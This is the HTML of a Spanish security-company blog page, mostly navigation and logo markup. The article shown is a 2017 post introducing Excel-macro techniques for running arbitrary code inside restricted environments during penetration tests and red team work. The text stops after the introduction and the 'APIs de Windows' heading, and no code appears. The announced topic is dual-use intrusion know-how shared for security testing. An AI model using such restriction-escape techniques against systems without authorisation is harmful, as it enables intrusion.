              <path d="M30.02.41h3.1c.3 0 .59.05.84.14a1.72 1.72 0 0 1 1.07 1.02c.1.24.15.52.15.84s-.05.59-.14.83a1.73 1.73 0 0 1-1.08 1.02c-.25.1-.54.14-.85.14h-2.43v2.98h-.66V.41zm.66 3.42h2.29c.46 0 .83-.12 1.12-.35.28-.23.43-.6.43-1.07s-.15-.84-.43-1.08a1.72 1.72 0 0 0-1.13-.35h-2.28v2.85zm7.5-1.63a2.22 2.22 0 0 1 1.77.8c.2.23.35.52.46.84a3.35 3.35 0 0 1 0 2.06c-.11.32-.26.6-.46.84a2.21 2.21 0 0 1-1.77.8 2.22 2.22 0 0 1-1.77-.8c-.2-.24-.35-.52-.46-.84a3.33 3.33 0 0 1 0-2.06c.1-.32.26-.6.46-.85a2.22 2.22 0 0 1 1.77-.79zm0 .52a1.56 1.56 0 0 0-1.32.67c-.15.2-.26.43-.34.69a2.8 2.8 0 0 0 0 1.57c.08.26.19.49.34.69a1.55 1.55 0 0 0 1.32.67c.3 0 .55-.06.77-.18a1.85 1.85 0 0 0 .88-1.18 2.8 2.8 0 0 0 0-1.57 2.2 2.2 0 0 0-.33-.69 1.55 1.55 0 0 0-1.32-.67zm2.79-.37h.65l1.3 4.31h.01l1.23-4.31h.7l1.22 4.31h.02l1.3-4.31h.65l-1.62 5.03h-.68l-1.24-4.23h-.02l-1.23 4.23h-.67l-1.62-5.03zm8.1 2.68a2.54 2.54 0 0 0 .4 1.33 1.47 1.47 0 0 0 1.27.65c.44 0 .8-.11 1.05-.35s.43-.55.52-.93h.62a2.48 2.48 0 0 1-.72 1.33c-.35.31-.84.47-1.48.47-.4 0-.74-.07-1.03-.21a1.94 1.94 0 0 1-.7-.58 2.51 2.51 0 0 1-.4-.85 3.85 3.85 0 0 1 0-2c.08-.32.21-.6.4-.85a2.06 2.06 0 0 1 1.73-.84 2.03 2.03 0 0 1 1.74.89c.18.26.3.56.38.9a4 4 0 0 1 .1 1.04h-3.88zm3.26-.52a2.08 2.08 0 0 0-.43-1.24 1.5 1.5 0 0 0-1.17-.55 1.45 1.45 0 0 0-1.17.55 2.57 2.57 0 0 0-.49 1.24h3.26zm1.45-2.16h.56v1.18h.02c.16-.41.4-.73.73-.95a1.9 1.9 0 0 1 1.18-.3v.61c-.28 0-.54.03-.76.12a1.71 1.71 0 0 0-1.12 1.69v2.69h-.61V2.34zm3.26 2.68a2.54 2.54 0 0 0 .39 1.33 1.47 1.47 0 0 0 1.27.65c.45 0 .8-.11 1.05-.35.26-.24.43-.55.53-.93h.62a2.48 2.48 0 0 1-.72 1.33c-.35.31-.84.47-1.48.47-.4 0-.75-.07-1.04-.21a1.94 1.94 0 0 1-.7-.58 2.51 2.51 0 0 1-.4-.85 3.85 3.85 0 0 1 0-2c.08-.32.22-.6.4-.85a2.06 2.06 0 0 1 1.74-.84c.4 0 .75.08 1.03.25.29.16.52.37.7.64.18.26.3.56.39.9a4 4 0 0 1 .1 1.04h-3.88zm3.26-.52c0-.23-.05-.45-.12-.67a1.68 1.68 0 0 0-.82-.97c-.2-.1-.41-.15-.66-.15a1.45 1.45 0 0 0-1.17.55 2.55 2.55 0 0 0-.49 1.24h3.26zm5.88 2.87h-.57v-.95h-.02c-.06.16-.16.31-.29.45a1.94 1.94 0 0 1-.95.57 2.2 2.2 0 0 1-1.55-.14c-.29-.14-.52-.33-.71-.58s-.33-.52-.42-.85a3.73 3.73 0 0 1 0-2.03c.09-.33.23-.61.42-.85s.42-.44.7-.58a2.2 2.2 0 0 1 1.56-.15c.18.05.34.12.5.21a1.57 1.57 0 0 1 .69.82h.02V.41h.62v6.97zm-4.04-2.51c0 .26.04.51.1.77.06.26.16.49.29.69a1.42 1.42 0 0 0 1.27.68 1.6 1.6 0 0 0 1.37-.68c.14-.2.24-.43.3-.69a3.3 3.3 0 0 0 0-1.55 2.05 2.05 0 0 0-.3-.69c-.14-.2-.33-.37-.55-.5-.22-.12-.5-.18-.82-.18a1.4 1.4 0 0 0-1.27.69 2.34 2.34 0 0 0-.38 1.46zM70.06.41h.62v2.9h.02c.06-.19.15-.35.27-.48.12-.14.26-.25.42-.35a2.1 2.1 0 0 1 1.05-.28 2.05 2.05 0 0 1 1.7.8c.2.24.34.52.43.84a3.76 3.76 0 0 1 0 2.04c-.09.33-.23.61-.42.85a2.05 2.05 0 0 1-1.7.8c-.42 0-.78-.1-1.1-.3a1.6 1.6 0 0 1-.7-.8h-.02v.95h-.57V.41zm4.03 4.46c0-.26-.03-.52-.09-.78a2.19 2.19 0 0 0-.3-.69 1.6 1.6 0 0 0-.5-.5 1.5 1.5 0 0 0-.76-.18 1.55 1.55 0 0 0-1.37.69 2 2 0 0 0-.3.68 3.3 3.3 0 0 0 0 1.55c.06.26.16.49.3.69.14.2.32.37.55.5.22.12.5.18.82.18.3 0 .55-.06.75-.19.21-.12.38-.29.52-.49a2.4 2.4 0 0 0 .38-1.46zm1.01-2.52h.65l1.66 4.3 1.55-4.3h.62l-2.19 5.8c-.09.22-.17.4-.25.54a1.1 1.1 0 0 1-.25.33.91.91 0 0 1-.34.18c-.13.03-.29.05-.48.05l-.3-.02a.56.56 0 0 1-.17-.03v-.52a6.44 6.44 0 0 0 .42.05c.13 0 .25-.02.33-.06.1-.04.17-.09.23-.16a.92.92 0 0 0 .17-.25l.15-.32.21-.57-2.01-5.02z" />
            </svg>
          </a>

          <button id="menu__hamburger" class="menu__hamburger" role="button" aria-label="Menu">
            <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25">
              <g id="Grupo_2152" data-name="Grupo 2152" transform="translate(-2130 -48)">
                <rect id="Rectángulo_284" data-name="Rectángulo 284" width="25" height="25" transform="translate(2130 48)" fill="none" />
                <path id="Icon_material-menu" data-name="Icon material-menu" d="M4.5,25.667h25V22.889H4.5Zm0-6.944h25V15.944H4.5ZM4.5,9v2.778h25V9Z" transform="translate(2125.5 43)" fill="#3d3935" />
              </g>
            </svg>
          </button>

          <nav id="menu" class="menu">
            <ul class="main_menu"><li id="menu-item-23239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23239"><a href="https://www.tarlogic.com/es/">Inicio</a></li><li id="menu-item-11971" class="has-mega-menu menu__servicios menu__servicios_todos menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11971"><a href="https://www.tarlogic.com/es/servicios-ciberseguridad/" title="Servicios de ciberseguridad">Servicios</a><ul class="sub-menu"><li id="menu-item-32131" class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32131"><div class="megamenu-category">Servicios de tests de intrusion avanzados</div><ul class="sub-menu"><li id="menu-item-32161" class="lazy-bg service-icon red-team menu-item menu-item-type-post_type menu-item-object-page menu-item-32161"><a href="https://www.tarlogic.com/es/servicios-red-team/" title="Servicios de Red Team">Red Team</a></li><li id="menu-item-32132" class="lazy-bg service-icon pentest menu-item menu-item-type-post_type menu-item-object-page menu-item-32132"><a href="https://www.tarlogic.com/es/pentesting/" title="servicios de tests de intrusión">Pentesting interno y externo</a></li><li id="menu-item-32133" class="lazy-bg service-icon social-engineering menu-item menu-item-type-post_type menu-item-object-page menu-item-32133"><a href="https://www.tarlogic.com/es/ingenieria-social/" title="servicios de Ingeniería social y phishing">Test de ingeniería social</a></li><li id="menu-item-32151" class="lazy-bg service-icon wifi-pentest menu-item menu-item-type-post_type menu-item-object-page menu-item-32151"><a href="https://www.tarlogic.com/es/auditoria-seguridad-wifi/" title="servicio de pentest WiFi">Pentesting WiFi</a></li><li id="menu-item-35202" class="menu-item title_link menu-item-type-custom menu-item-object-custom menu-item-35202"><div class="megamenu-category">Servicios de ciberinteligencia</div></li><li id="menu-item-33845" class="lazy-bg service-icon digital-surveillance menu-item menu-item-type-post_type menu-item-object-page menu-item-33845"><a href="https://www.tarlogic.com/es/vigilancia-digital/">Vigilancia digital</a></li><li id="menu-item-33842" class="lazy-bg service-icon threat-intelligence menu-item menu-item-type-post_type menu-item-object-page menu-item-33842"><a href="https://www.tarlogic.com/es/threat-intelligence/" title="Inteligencia de amenazas">Threat Intelligence</a></li><li id="menu-item-33843" class="lazy-bg service-icon fraud-investigation menu-item menu-item-type-post_type menu-item-object-page menu-item-33843"><a href="https://www.tarlogic.com/es/investigacion-y-analisis-de-fraude/" title="Análisis de fraude">Investigación y análisis de fraude</a></li><li id="menu-item-33844" class="lazy-bg service-icon strategic-cyberintelligence menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://www.tarlogic.com/es/ciberinteligencia-estrategica/" title="Inteligencia estratégica">Ciberinteligencia estratégica</a></li></ul></li><li id="menu-item-32134" class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32134"><div class="megamenu-category">Servicios de auditoria de seguridad</div><ul class="sub-menu"><li id="menu-item-80231" class="lazy-bg service-icon ai-pentest menu-item menu-item-type-post_type menu-item-object-page menu-item-80231"><a href="https://www.tarlogic.com/es/pentesting-ia/" title="Pentesting IA">Auditoría de seguridad IA</a></li><li id="menu-item-32157" class="lazy-bg service-icon web-security-audit menu-item menu-item-type-post_type menu-item-object-page menu-item-32157"><a href="https://www.tarlogic.com/es/auditoria-seguridad-web/">Auditoría de seguridad web</a></li><li id="menu-item-32156" class="lazy-bg service-icon mobile-app-security menu-item menu-item-type-post_type menu-item-object-page menu-item-32156"><a href="https://www.tarlogic.com/es/auditoria-aplicaciones-moviles/" title="Auditoría de aplicaciones móviles">Auditoría de seguridad de aplicaciones móviles</a></li><li id="menu-item-32136" class="lazy-bg service-icon iot-security menu-item menu-item-type-post_type menu-item-object-page menu-item-32136"><a href="https://www.tarlogic.com/es/auditoria-seguridad-iot/">Auditoría de seguridad IOT</a></li><li id="menu-item-32138" class="lazy-bg service-icon cloud-infraestructures menu-item menu-item-type-post_type menu-item-object-page menu-item-32138"><a href="https://www.tarlogic.com/es/auditoria-seguridad-cloud/" title="Auditoría de seguridad cloud">Auditoría de Seguridad de infraestructuras en la nube</a></li><li id="menu-item-32139" class="lazy-bg service-icon code-security-audit menu-item menu-item-type-post_type menu-item-object-page menu-item-32139"><a href="https://www.tarlogic.com/es/auditoria-codigo-fuente/" title="Auditoría de código">Auditoría de código fuente</a></li><li id="menu-item-32159" class="lazy-bg service-icon reverse-engineering menu-item menu-item-type-post_type menu-item-object-page menu-item-32159"><a href="https://www.tarlogic.com/es/hardware-hacking-ingenieria-inversa/" title="Ingeniería inversa y hardware hacking">Servicios de ingeniería inversa y hardware hacking</a></li><li id="menu-item-32158" class="lazy-bg service-icon hardening menu-item menu-item-type-post_type menu-item-object-page menu-item-32158"><a href="https://www.tarlogic.com/es/bastionado-sistemas-hardening/" title="Bastionado">Bastionado de sistemas operativos y tecnologías</a></li><li id="menu-item-32135" class="lazy-bg service-icon bank-infraestructures menu-item menu-item-type-post_type menu-item-object-page menu-item-32135"><a href="https://www.tarlogic.com/es/auditoria-seguridad-entornos-bancarios/" title="seguridad banca">Auditoría de seguridad en entornos bancarios avanzados</a></li></ul></li><li id="menu-item-32140" class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32140"><div class="megamenu-category">Reduccion de superficie de ataque</div><ul class="sub-menu"><li id="menu-item-80535" class="lazy-bg service-icon service-cyberattacksimulation menu-item menu-item-type-custom menu-item-object-custom menu-item-80535"><a href="https://www.tarlogic.com/es/simulacion-ciberataques/">Simulación de ciberataques</a></li><li id="menu-item-32141" class="lazy-bg service-icon dast menu-item menu-item-type-post_type menu-item-object-page menu-item-32141"><a href="https://www.tarlogic.com/es/gestion-vulnerabilidades/" title="Servicio de gestión de vulnerabilidades">Gestión de vulnerabilidades</a></li><li id="menu-item-32137" class="lazy-bg service-icon dos-attacks menu-item menu-item-type-post_type menu-item-object-page menu-item-32137"><a href="https://www.tarlogic.com/es/dos-test/" title="Pruebas DoS">Pruebas de denegación de servicio (DoS)</a></li><li id="menu-item-32160" class="lazy-bg service-icon bug-bounty menu-item menu-item-type-post_type menu-item-object-page menu-item-32160"><a href="https://www.tarlogic.com/es/bug-bounty/" title="Gestión de programas de Bug Bounty">Programas de Bug Bounty</a></li><li id="menu-item-35008" class="lazy-bg service-icon dynamic-risk menu-item menu-item-type-custom menu-item-object-custom menu-item-35008"><a href="https://www.tarlogic.com/es/priorizacion-amenazas/" title="Priorización de amenazas">Riesgo dinámico y Priorización de Amenazas</a></li><li id="menu-item-35203" class="title_link menu-item menu-item-type-custom menu-item-object-custom menu-item-35203"><div class="megamenu-category">Proteccion y respuesta</div></li><li id="menu-item-80446" class="lazy-bg service-icon blackarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80446"><a href="https://www.tarlogic.com/es/servicios-mdr/">Servicios MDR</a></li><li id="menu-item-32145" class="lazy-bg service-icon threat-hunting menu-item menu-item-type-post_type menu-item-object-page menu-item-32145"><a href="https://www.tarlogic.com/es/threat-hunting/">Servicios de Threat Hunting</a></li><li id="menu-item-76473" class="lazy-bg service-icon compromise-assesment menu-item menu-item-type-custom menu-item-object-custom menu-item-76473"><a href="https://www.tarlogic.com/es/respuesta-incidentes/" title="Respuesta ante Incidentes">Servicios de Respuesta ante Incidentes</a></li></ul></li></ul></li><li id="menu-item-80190" class="has-mega-menu menu__servicios menu__servicios_todos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80190"><a href="https://www.tarlogic.com/es/productos/">Productos</a><ul class="sub-menu"><li id="menu-item-80177" class="mega-menu-column title_link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80177"><div class="megamenu-category">MDR / XDR</div><ul class="sub-menu"><li id="menu-item-80168" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80168"><a href="https://www.tarlogic.com/es/productos/sentinelone/">SentinelOne</a></li><li id="menu-item-80174" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80174"><a href="https://www.tarlogic.com/es/productos/crowdstrike/">Crowdstrike</a></li><li id="menu-item-80175" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80175"><a href="https://www.tarlogic.com/es/productos/cortex/">Cortex</a></li><li id="menu-item-80192" class="menu-item title_link menu-item-type-custom menu-item-object-custom menu-item-80192"><div class="megamenu-category">Seguridad en aplicaciones</div></li><li id="menu-item-80165" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80165"><a href="https://www.tarlogic.com/es/productos/portswigger/">PortSwigger</a></li><li id="menu-item-80176" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80176"><a href="https://www.tarlogic.com/es/productos/checkmarx/">Checkmarx</a></li><li id="menu-item-80171" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80171"><a href="https://www.tarlogic.com/es/productos/kiuwan_/">Kiuwan</a></li><li id="menu-item-80194" class="menu-item title_link menu-item-type-custom menu-item-object-custom menu-item-80194"><div class="megamenu-category">Exposición de amenazas</div></li><li id="menu-item-80170" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80170"><a href="https://www.tarlogic.com/es/productos/outpost24/">Outpost24</a></li></ul></li><li id="menu-item-80179" class="mega-menu-column title_link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80179"><div class="megamenu-category">Simulacion ciberataques</div><ul class="sub-menu"><li id="menu-item-80173" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80173"><a href="https://www.tarlogic.com/es/productos/cymulate/">Cymulate</a></li><li id="menu-item-80207" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80207"><a href="https://www.tarlogic.com/es/productos/picus/">Picus</a></li><li id="menu-item-80178" class="menu-item title_link menu-item-type-custom menu-item-object-custom menu-item-80178"><div class="megamenu-category">Gestion de vulnerabilidades</div></li><li id="menu-item-80167" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80167"><a href="https://www.tarlogic.com/es/productos/tenable/">Tenable</a></li><li id="menu-item-80169" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80169"><a href="https://www.tarlogic.com/es/productos/qualys/">Qualys</a></li><li id="menu-item-80180" class="menu-item title_link menu-item-type-custom menu-item-object-custom menu-item-80180"><div class="megamenu-category">Bug Bounty</div></li><li id="menu-item-80172" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80172"><a href="https://www.tarlogic.com/es/productos/hackerone/">HackerOne</a></li><li id="menu-item-80166" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80166"><a href="https://www.tarlogic.com/es/productos/yeswehack/">YesWeHack</a></li></ul></li><li id="menu-item-80181" class="mega-menu-column title_link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80181"><div class="megamenu-category">Analisis WiFi y Bluetooth</div><ul class="sub-menu"><li id="menu-item-80184" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80184"><a href="https://www.tarlogic.com/es/productos/acrylic-wifi-heatmaps/">Acrylic Wifi Heatmaps</a></li><li id="menu-item-80185" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80185"><a href="https://www.tarlogic.com/es/productos/acrylic-wifi-analyzer/">Acrylic WiFi Analyzer</a></li><li id="menu-item-80183" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80183"><a href="https://www.tarlogic.com/es/productos/analizador-bluetooth-le/">Acrylic Bluetooth LE</a></li><li id="menu-item-80186" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80186"><a href="https://www.tarlogic.com/es/productos/acrylic-wifi-sniffer/">Acrylic Wi-Fi Sniffer</a></li><li id="menu-item-80182" class="lazy-bg service-icon product-genericarrow menu-item menu-item-type-post_type menu-item-object-page menu-item-80182"><a href="https://www.tarlogic.com/es/productos/wifi-law-enforcement/">WiFI LAW Enforcement</a></li></ul></li></ul></li><li id="menu-item-20608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608"><a href="https://www.tarlogic.com/es/blackarrow/">BlackArrow</a></li><li id="menu-item-13608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13608"><a href="https://www.tarlogic.com/es/blog/" title="Blog Ciberseguridad">Blog</a></li><li id="menu-item-13676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13676"><a href="https://www.tarlogic.com/es/contacto/" title="Contactar con tarlogic">Contacto</a></li><li id="menu-item-wpml-ls-277-es" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-277 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-277-es"><a href="https://www.tarlogic.com/es/blog/codigo-macros-de-excel/" role="menuitem" class="wpml-ls-link"><span class="wpml-ls-native" lang="es">ES</span></a></li></ul>            
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-es" role="menuitem" title="Cambiar a ES(ES)">
                <span class="wpml-ls-native icl_lang_sel_native" role="menuitem">ES</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
							</ul>

		</li>

	</ul>
</div>
            <a href="https://www.tarlogic.com/es/" class="logo_tarlogic logo_tarlogic--menu">
              <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="114" height="41" viewBox="0 0 114 41">
                <path fill="#1B2E51" d="M12.71.33v8.14L1.18 18.09v-7.26z" />
                <path fill="#00AEAB" d="M24.23 18.09 12.71 8.47v-.01.01l-.01-.01v.01L1.18 18.09l4.76 1.74 6.77-5.76 6.77 5.76z" />
                <path fill="#002B56" d="M12.71 14.07v26.6L3.83 21.48z" />
                <path fill="#00AEAB" d="M30 11.79h8.86v2.94h-2.98v8.32h-2.96v-8.32H30zm14.11 7.3h2.3l-1.15-2.48-1.15 2.48zm-4.78 3.96 5.24-11.25h1.34l5.3 11.25h-2.96l-.7-1.47h-4.6l-.67 1.47h-2.95zm16.33-5.54h1.83a1.61 1.61 0 1 0 0-3.22h-1.83v3.22zm3.57 5.54-1.74-2.99h-1.83v2.99H52.7V11.8h4.74a4.15 4.15 0 0 1 2.8 7.17l2.39 4.08h-3.4zm4.85-11.25h2.96v8.28h4.05v2.97h-7.01zm14.05 2.94a2.68 2.68 0 1 0 .02 5.36 2.68 2.68 0 0 0-.02-5.36m0-2.94a5.61 5.61 0 1 1-5.6 5.64c0-3.1 2.5-5.64 5.6-5.64M96.65 17v.42A5.63 5.63 0 1 1 95 13.44l-2.1 2.06a2.7 2.7 0 0 0-1.87-.74 2.67 2.67 0 1 0 2.17 4.23h-2.17V17h5.62zm1.61-5.2h2.95v11.24h-2.95zm12.46 3.72a2.63 2.63 0 0 0-1.9-.73 2.55 2.55 0 0 0-2.63 2.63c0 1.53 1.1 2.64 2.64 2.64a2.6 2.6 0 0 0 1.89-.75l2.1 2.07a5.63 5.63 0 1 1-.03-7.95l-2.07 2.09z" />
                <path d="M30.02.41h3.1c.3 0 .59.05.84.14a1.72 1.72 0 0 1 1.07 1.02c.1.24.15.52.15.84s-.05.59-.14.83a1.73 1.73 0 0 1-1.08 1.02c-.25.1-.54.14-.85.14h-2.43v2.98h-.66V.41zm.66 3.42h2.29c.46 0 .83-.12 1.12-.35.28-.23.43-.6.43-1.07s-.15-.84-.43-1.08a1.72 1.72 0 0 0-1.13-.35h-2.28v2.85zm7.5-1.63a2.22 2.22 0 0 1 1.77.8c.2.23.35.52.46.84a3.35 3.35 0 0 1 0 2.06c-.11.32-.26.6-.46.84a2.21 2.21 0 0 1-1.77.8 2.22 2.22 0 0 1-1.77-.8c-.2-.24-.35-.52-.46-.84a3.33 3.33 0 0 1 0-2.06c.1-.32.26-.6.46-.85a2.22 2.22 0 0 1 1.77-.79zm0 .52a1.56 1.56 0 0 0-1.32.67c-.15.2-.26.43-.34.69a2.8 2.8 0 0 0 0 1.57c.08.26.19.49.34.69a1.55 1.55 0 0 0 1.32.67c.3 0 .55-.06.77-.18a1.85 1.85 0 0 0 .88-1.18 2.8 2.8 0 0 0 0-1.57 2.2 2.2 0 0 0-.33-.69 1.55 1.55 0 0 0-1.32-.67zm2.79-.37h.65l1.3 4.31h.01l1.23-4.31h.7l1.22 4.31h.02l1.3-4.31h.65l-1.62 5.03h-.68l-1.24-4.23h-.02l-1.23 4.23h-.67l-1.62-5.03zm8.1 2.68a2.54 2.54 0 0 0 .4 1.33 1.47 1.47 0 0 0 1.27.65c.44 0 .8-.11 1.05-.35s.43-.55.52-.93h.62a2.48 2.48 0 0 1-.72 1.33c-.35.31-.84.47-1.48.47-.4 0-.74-.07-1.03-.21a1.94 1.94 0 0 1-.7-.58 2.51 2.51 0 0 1-.4-.85 3.85 3.85 0 0 1 0-2c.08-.32.21-.6.4-.85a2.06 2.06 0 0 1 1.73-.84 2.03 2.03 0 0 1 1.74.89c.18.26.3.56.38.9a4 4 0 0 1 .1 1.04h-3.88zm3.26-.52a2.08 2.08 0 0 0-.43-1.24 1.5 1.5 0 0 0-1.17-.55 1.45 1.45 0 0 0-1.17.55 2.57 2.57 0 0 0-.49 1.24h3.26zm1.45-2.16h.56v1.18h.02c.16-.41.4-.73.73-.95a1.9 1.9 0 0 1 1.18-.3v.61c-.28 0-.54.03-.76.12a1.71 1.71 0 0 0-1.12 1.69v2.69h-.61V2.34zm3.26 2.68a2.54 2.54 0 0 0 .39 1.33 1.47 1.47 0 0 0 1.27.65c.45 0 .8-.11 1.05-.35.26-.24.43-.55.53-.93h.62a2.48 2.48 0 0 1-.72 1.33c-.35.31-.84.47-1.48.47-.4 0-.75-.07-1.04-.21a1.94 1.94 0 0 1-.7-.58 2.51 2.51 0 0 1-.4-.85 3.85 3.85 0 0 1 0-2c.08-.32.22-.6.4-.85a2.06 2.06 0 0 1 1.74-.84c.4 0 .75.08 1.03.25.29.16.52.37.7.64.18.26.3.56.39.9a4 4 0 0 1 .1 1.04h-3.88zm3.26-.52c0-.23-.05-.45-.12-.67a1.68 1.68 0 0 0-.82-.97c-.2-.1-.41-.15-.66-.15a1.45 1.45 0 0 0-1.17.55 2.55 2.55 0 0 0-.49 1.24h3.26zm5.88 2.87h-.57v-.95h-.02c-.06.16-.16.31-.29.45a1.94 1.94 0 0 1-.95.57 2.2 2.2 0 0 1-1.55-.14c-.29-.14-.52-.33-.71-.58s-.33-.52-.42-.85a3.73 3.73 0 0 1 0-2.03c.09-.33.23-.61.42-.85s.42-.44.7-.58a2.2 2.2 0 0 1 1.56-.15c.18.05.34.12.5.21a1.57 1.57 0 0 1 .69.82h.02V.41h.62v6.97zm-4.04-2.51c0 .26.04.51.1.77.06.26.16.49.29.69a1.42 1.42 0 0 0 1.27.68 1.6 1.6 0 0 0 1.37-.68c.14-.2.24-.43.3-.69a3.3 3.3 0 0 0 0-1.55 2.05 2.05 0 0 0-.3-.69c-.14-.2-.33-.37-.55-.5-.22-.12-.5-.18-.82-.18a1.4 1.4 0 0 0-1.27.69 2.34 2.34 0 0 0-.38 1.46zM70.06.41h.62v2.9h.02c.06-.19.15-.35.27-.48.12-.14.26-.25.42-.35a2.1 2.1 0 0 1 1.05-.28 2.05 2.05 0 0 1 1.7.8c.2.24.34.52.43.84a3.76 3.76 0 0 1 0 2.04c-.09.33-.23.61-.42.85a2.05 2.05 0 0 1-1.7.8c-.42 0-.78-.1-1.1-.3a1.6 1.6 0 0 1-.7-.8h-.02v.95h-.57V.41zm4.03 4.46c0-.26-.03-.52-.09-.78a2.19 2.19 0 0 0-.3-.69 1.6 1.6 0 0 0-.5-.5 1.5 1.5 0 0 0-.76-.18 1.55 1.55 0 0 0-1.37.69 2 2 0 0 0-.3.68 3.3 3.3 0 0 0 0 1.55c.06.26.16.49.3.69.14.2.32.37.55.5.22.12.5.18.82.18.3 0 .55-.06.75-.19.21-.12.38-.29.52-.49a2.4 2.4 0 0 0 .38-1.46zm1.01-2.52h.65l1.66 4.3 1.55-4.3h.62l-2.19 5.8c-.09.22-.17.4-.25.54a1.1 1.1 0 0 1-.25.33.91.91 0 0 1-.34.18c-.13.03-.29.05-.48.05l-.3-.02a.56.56 0 0 1-.17-.03v-.52a6.44 6.44 0 0 0 .42.05c.13 0 .25-.02.33-.06.1-.04.17-.09.23-.16a.92.92 0 0 0 .17-.25l.15-.32.21-.57-2.01-5.02z" />
              </svg>
            </a>
          </nav>
        </div>

      </div>
    </div>
  </header>
  <main data-rocket-location-hash="016c3bf74637f00508f34b0c76814a15" role="main">
<link data-minify="1" rel='stylesheet' id='tar-post-styles-css' href='https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/3_layouts/single_post.css?ver=1764324269' type='text/css' media='all' />

<header data-rocket-location-hash="4ab900bc1a131201272fab00af23c383" class="hero">
      <img width="1920" height="150" src="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/bg_single_blog_blur.jpg" data-src="https://www.tarlogic.com/wp-content/themes/Avada-Child-Theme/images/bg_single_blog.jpg" class="header__background lazyload" alt="cabecera blog BlackArrow">
  </header>

<section data-rocket-location-hash="cf45325293ef3aebdc242734c9f39d5f" class="section single_post">


  
    <article data-rocket-location-hash="402dd93f103c7928eabde65083b61932" class="single_post_container">
      <header class="single_post__header">

        <link data-minify="1" rel='stylesheet' id='tar-breadcrumbs-css' href='https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/2_components/breadcrumbs.css?ver=1764324258' type='text/css' media='all' />

  <nav aria-label="breadcrumbs" class="breadcrumbs">
    <a class="breadcrumb_item" href="https://www.tarlogic.com/es/">Inicio</a>

        
      <span class="breadcrumb_item__separator">/</span>
      <a class="breadcrumb_item" href="https://www.tarlogic.com/es/blog/">Blog</a>

                      <span class="breadcrumb_item__separator">/</span>
    <span class="breadcrumb_item breadcrumb_item--current">Diferentes formas de ejecutar código con Macros de Excel</span>

      </nav>


        <div class="single_post__content">
          <h1 class="single_post__title">Diferentes formas de ejecutar código con Macros de Excel</h1>
          
    <span class="single_post__entry_date__author">
      <time datetime="2017-11-20">20 - Nov - 2017</time>
      - Juan Manuel Fernandez
    </span>

          </div>

      </header>
      <div class="single_post__content">
        <h3><span class="ez-toc-section" id="Introduccion"></span>Introducción<span class="ez-toc-section-end"></span></h3>
<p>En ocasiones durante los test de intrusión, y las operaciones de un <a href="https://www.tarlogic.com/es/servicios-red-team/">servicio de Red Team</a>, se logra acceso a entornos restringidos y controlados donde sólo se puede ejecutar un determinado set de aplicaciones (por ejemplo, un entorno Citrix). En este post abordaremos diferentes técnicas (todas ellas bien conocidas  desde hace más de una década, pero nunca está de más recordarlas) para ejecutar código arbitrario utilizando las macros de Excel.</p>
<h3><span class="ez-toc-section" id="APIs_de_Windows"></span>APIs de Windows<span class="ez-toc-section-end"></span></h3>
